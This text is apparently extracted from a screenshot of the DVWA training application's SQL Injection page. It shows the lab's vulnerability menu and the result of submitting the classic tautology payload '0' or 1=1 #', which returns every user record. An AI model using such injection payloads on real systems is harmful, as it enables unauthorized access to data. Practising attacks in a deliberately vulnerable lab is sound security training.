 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 0' or 1=1 #
First name: admin
Surname: admin
ID: 0' or 1=1 #
First name: Gordon
Surname: Brown
ID: 0' or 1=1 #
First name: Hack
Surname: Me
ID: 0' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 0' or 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection